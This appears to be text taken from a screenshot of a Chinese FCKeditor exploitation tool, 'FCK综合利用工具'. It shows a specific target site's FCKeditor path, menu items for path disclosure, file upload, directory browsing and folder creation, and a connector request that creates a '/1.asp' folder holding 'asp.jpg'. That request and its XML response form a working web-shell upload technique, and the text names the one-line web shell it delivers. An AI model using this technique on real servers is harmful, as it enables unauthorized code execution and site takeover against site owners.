 FCK综合利用工具 by K8拉登哥哥
网址:
http://www.conjointech.com/server/FCKeditor/
/editor/filemanager/connectors/test.html
查看FCK版本 爆物理路径PHP 爆绝路径ASPX JSP上传1 JSP上传2 目录浏览1 目录浏览2 目录浏览3
ASP创文件夹1 ASP创文件夹2 ASP创文件夹3 上传页面1 上传页面2 上传页面3 上传页面4 目录浏览3
Joomla FCK包含
Connector: Current Folder Resource Type
ASP /1.asp File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F1.asp
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/1.asp/" url="/upload/editor/file/1.asp/" />
- <Folders>
<Folder name="1_asp" />
</Folders>
- <Files>
<File name="asp.jpg" size="1" />
</Files>
</Connector>
一句话网马
www.wooyun.org